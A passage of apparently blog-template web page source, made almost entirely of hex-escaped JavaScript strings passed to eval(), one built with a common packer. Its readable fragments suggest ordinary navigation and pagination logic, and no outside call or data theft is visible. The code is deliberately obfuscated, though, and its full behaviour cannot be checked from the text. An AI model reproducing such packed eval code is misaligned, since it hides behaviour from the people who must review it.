5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x5d\x3b\x24\x28\x31\x47\x29\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x57\x28\x54\x29\x7b\x56\x20\x31\x64\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x30\x5d\x2c\x53\x3d\x61\x5b\x30\x5d\x3b\x54\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x57\x28\x29\x7b\x31\x6d\x28\x56\x20\x59\x3d\x54\x28\x31\x42\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x75\x3d\x54\x28\x31\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x51\x3d\x30\x2c\x4d\x3d\x30\x3b\x4d\x3c\x59\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x51\x3d\x59\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x51\x29\x2c\x2d\x31\x21\x3d\x51\x29\x3b\x4d\x2b\x2b\x29\x7b\x51\x2b\x2b\x7d\x3b\x4b\x28\x31\x63\x3d\x4d\x2c\x31\x63\x3e\x31\x64\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x39\x5d\x2c\x53\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x31\x63\x3c\x31\x64\x29\x7b\x31\x46\x3d\x31\x64\x2d\x31\x63\x3b\x31\x6d\x28\x56\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x46\x3b\x4d\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x53\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x59\x3d\x59\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x32\x56\x2f\x32\x4e\x2c\x61\x5b\x30\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x75\x2b\x61\x5b\x31\x33\x5d\x2b\x59\x2b\x61\x5b\x31\x34\x5d\x2c\x53\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x75\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x6d\x28\x56\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x63\x3b\x4d\x2b\x2b\x29\x7b\x53\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x53\x2b\x3d\x59\x2b\x61\x5b\x31\x34\x5d\x2c\x31\x64\x3d\x31\x63\x7d\x29\x3b\x31\x6d\x28\x56\x20\x51\x3d\x30\x3b\x31\x64\x3e\x3d\x51\x3b\x51\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x53\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x51\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x53\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x54\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x53\x29\x2c\x54\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x32\x63\x28\x61\x5b\x32\x34\x5d\x29\x2c\x54\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x54\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x2c\x54\x28\x61\x5b\x32\x54\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x7d\x29\x3b\x24\x28\x57\x28\x29\x7b\x32\x63\x28\x61\x5b\x32\x4b\x5d\x29\x3b\x24\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x2c\x61\x5b\x32\x43\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x2c\x57\x28\x31\x7a\x2c\x78\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x52\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x58\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x2c\x57\x28\x31\x7a\x2c\x78\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x52\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x50\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x57\x28\x31\x7a\x2c\x31\x6f\x29\x7b\x48\x20\x31\x6f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x6f\x2c\x31\x6f\x2b\x61\x5b\x32\x53\x5d\x2b\x32\x5a\x29\x7d\x29\x3b\x56\x20\x73\x3d\x61\x5b\x32\x71\x5d\x3b\x56\x20\x6f\x3d\x61\x5b\x32\x6a\x5d\x3b\x24\x28\x61\x5b\x32\x69\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x73\x2c\x61\x5b\x32\x6b\x5d\x29\x3b\x24\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x6f\x2c\x61\x5b\x32\x76\x5d\x29\x3b\x31\x57\x5b\x61\x5b\x32\x6f\x5d\x5d\x3d\x57\x28\x29\x7b\x56\x20\x5a\x3d\x31\x47\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x32\x73\x29\x7b\x31\x57\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x58\x5d\x7d\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x2c\x61\x5b\x32\x77\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x2c\x61\x5b\x32\x6d\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x6e\x5d\x29\x3b\x5a\x5b\x61\x5b\x32\x6c\x5d\x5d\x3d\x61\x5b\x32\x45\x5d\x7d\x5c\x27\x2c\x33\x63\x2c\x33\x58\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x57\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x34\x68\x7c\x33\x5a\x7c\x34\x69\x7c\x34\x74\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x7c\x34\x75\x7c\x34\x73\x7c\x34\x6b\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x75\x7c\x33\x4e\x7c\x33\x61\x7c\x33\x72\x7c\x33\x71\x7c\x33\x64\x7c\x33\x70\x7c\x33\x6f\x7c\x34\x33\x7c\x33\x6b\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x66\x7c\x33\x6a\x7c\x33\x69\x7c\x33\x68\x7c\x33\x67\x7c\x33\x62\x7c\x33\x73\x7c\x33\x6e\x7c\x33\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x45\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x35\x30\x7c\x33\x47\x7c\x33\x46\x7c\x33\x44\x7c\x33\x76\x7c\x33\x43\x7c\x34\x35\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x34\x43\x7c\x34\x6a\x7c\x34\x45\x7c\x35\x69\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x7a\x7c\x34\x34\x7c\x34\x31\x7c\x35\x73\x7c\x35\x74\x7c\x34\x36\x7c\x34\x32\x7c\x34\x38\x7c\x35\x77\x7c\x35\x78\x7c\x35\x79\x7c\x35\x35\x7c\x35\x32\x7c\x35\x43\x7c\x34\x39\x7c\x35\x31\x7c\x34\x37\x7c\x35\x49\x7c\x35\x42\x7c\x35\x47\x7c\x35\x48\x7c\x35\x45\x7c\x35\x44\x7c\x35\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x46\x7c\x35\x6d\x7c\x34\x56\x7c\x35\x6b\x7c\x34\x47\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x50\x7c\x34\x51\x7c\x34\x52\x7c\x33\x63\x7c\x34\x53\x7c\x34\x54\x7c\x34\x46\x7c\x34\x55\x7c\x34\x57\x7c\x35\x6c\x7c\x34\x58\x7c\x34\x59\x7c\x35\x38\x7c\x33\x37\x7c\x33\x39\x7c\x33\x38\x7c\x35\x36\x7c\x34\x5a\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x35\x64\x7c\x35\x65\x7c\x33\x36\x7c\x34\x30\x7c\x35\x33\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x6a\x7c\x35\x6e\x7c\x35\x76\x7c\x33\x34\x7c\x35\x37\x7c\x35\x75\x7c\x35\x34\x7c\x35\x39\x7c\x33\x35\x7c\x33\x51\x7c\x7c\x7c\x7c\x5c\x27\x2e\x33\x65\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x35\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x34\x31\x7c\x76\x61\x72\x7c\x78\x37\x38\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x31\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x34\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x37\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x35\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x38\x7c\x78\x33\x43\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x78\x37\x42\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x64\x7c\x78\x37\x39\x7c\x78\x34\x39\x7c\x78\x32\x43\x7c\x78\x35\x30\x7c\x78\x34\x32\x7c\x37\x34\x7c\x78\x35\x34\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x62\x7c\x66\x6f\x72\x7c\x78\x33\x38\x7c\x78\x36\x42\x7c\x78\x33\x35\x7c\x78\x37\x36\x7c\x78\x33\x31\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x32\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x37\x44\x7c\x78\x33\x42\x7c\x78\x32\x31\x7c\x78\x33\x45\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x78\x36\x45\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x5f\x30\x78\x31\x64\x34\x62\x7c\x31\x39\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x36\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x35\x46\x7c\x78\x32\x46\x7c\x78\x33\x30\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x61\x7c\x78\x36\x33\x7c\x78\x36\x37\x7c\x78\x36\x46\x7c\x78\x32\x45\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x37\x33\x7c\x78\x32\x30\x7c\x78\x37\x30\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x33\x33\x7c\x37\x32\x7c\x78\x35\x44\x7c\x78\x33\x34\x7c\x78\x34\x46\x7c\x36\x38\x7c\x36\x36\x7c\x36\x33\x7c\x36\x34\x7c\x38\x30\x7c\x37\x38\x7c\x37\x39\x7c\x36\x39\x7c\x37\x31\x7c\x37\x30\x7c\x6e\x75\x6c\x6c\x7c\x78\x37\x41\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x36\x37\x7c\x37\x35\x7c\x37\x37\x7c\x38\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x33\x46\x7c\x78\x34\x42\x7c\x78\x32\x36\x7c\x67\x69\x7c\x78\x35\x33\x7c\x36\x31\x7c\x78\x37\x31\x7c\x78\x34\x38\x7c\x78\x33\x36\x7c\x37\x36\x7c\x78\x35\x42\x7c\x78\x35\x39\x7c\x78\x34\x33\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x39\x7c\x78\x32\x41\x7c\x74\x68\x69\x73\x7c\x6f\x66\x66\x73\x65\x74\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x7c\x36\x30\x7c\x36\x35\x7c\x78\x35\x37\x7c\x78\x34\x44\x7c\x78\x34\x35\x7c\x78\x32\x35\x7c\x78\x32\x38\x7c\x78\x33\x39\x7c\x78\x34\x30\x7c\x37\x33\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x32\x39\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_JmTKw6);
  //]]>
</script>
<script>
//<![CDATA[
var _zDY4H0= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x49\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x31\x78\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x63\x5c\x